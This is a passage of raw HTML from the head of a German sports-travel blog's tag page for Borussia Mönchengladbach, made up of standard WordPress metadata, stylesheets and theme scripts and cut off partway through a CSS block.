

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://der-sportreisen.de/tag/borussia-moenchengladbach/
body_size: 20649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Borussia Mönchengladbach - Der Sportreisende</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://der-sportreisen.de/wordpress/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/apple-icon-144x144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://der-sportreisen.de/tag/borussia-moenchengladbach/" />
	<link rel="next" href="https://der-sportreisen.de/tag/borussia-moenchengladbach/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Borussia Mönchengladbach - Der Sportreisende" />
	<meta property="og:url" content="https://der-sportreisen.de/tag/borussia-moenchengladbach/" />
	<meta property="og:site_name" content="Der Sportreisende" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/","url":"https://der-sportreisen.de/tag/borussia-moenchengladbach/","name":"Borussia Mönchengladbach - Der Sportreisende","isPartOf":{"@id":"https://der-sportreisen.de/#website"},"primaryImageOfPage":{"@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/#primaryimage"},"image":{"@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/#primaryimage"},"thumbnailUrl":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1.jpg","breadcrumb":{"@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/#primaryimage","url":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1.jpg","contentUrl":"https://der-sportreisen.de/wordpress/wp-content/uploads/2020/01/Foto_BuliBlog1.jpg","width":979,"height":390,"caption":"Bundesliga-Blog bei der \"Der Sportreisende\": Das Spektakel Fußball-Bundesliga begeistert Millionen von Fans Foto: Sören Krentzel"},{"@type":"BreadcrumbList","@id":"https://der-sportreisen.de/tag/borussia-moenchengladbach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://der-sportreisen.de/"},{"@type":"ListItem","position":2,"name":"Borussia Mönchengladbach"}]},{"@type":"WebSite","@id":"https://der-sportreisen.de/#website","url":"https://der-sportreisen.de/","name":"Der Sportreisende","description":"Urlaub und Aktivsein","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://der-sportreisen.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://der-sportreisen.de/tag/borussia-moenchengladbach/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Sportreisende &raquo; Feed" href="https://der-sportreisen.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Sportreisende &raquo; Borussia Mönchengladbach Schlagwort-Feed" href="https://der-sportreisen.de/tag/borussia-moenchengladbach/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/der-sportreisen.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://der-sportreisen.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://der-sportreisen.de/wordpress/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://der-sportreisen.de/wordpress/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"05cd8d7e12","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://der-sportreisen.de/wp-json/" /><link rel="alternate" type="application/json" href="https://der-sportreisen.de/wp-json/wp/v2/tags/1352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://der-sportreisen.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://der-sportreisen.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="07eca32849";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
